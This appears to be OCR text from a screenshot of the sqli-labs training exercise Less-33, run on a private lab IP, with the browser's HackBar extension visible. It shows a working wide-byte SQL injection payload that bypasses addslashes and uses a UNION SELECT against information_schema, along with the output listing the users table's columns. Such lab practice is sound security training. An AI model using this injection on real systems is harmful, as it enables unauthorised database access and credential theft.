 Less-32 **Bypass addslashes(
不安全
192.168.70.14:8088/Less-33/?id=0%df%27%20and%201=2%20union%20select%201,2,group_concat(column_name)from%20information_schema.col...
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 0�\' and 1=2 union select 1,2,group_concat(column_name)from information_schema.columns where
table_schema=database() and table_name=0x7573657273--
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-33/?id=0%df' and 1=2 union select 1,2,group_concat(column_name)from information_schema.columns where table_schema=database() and
table_name=0x7573657273--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1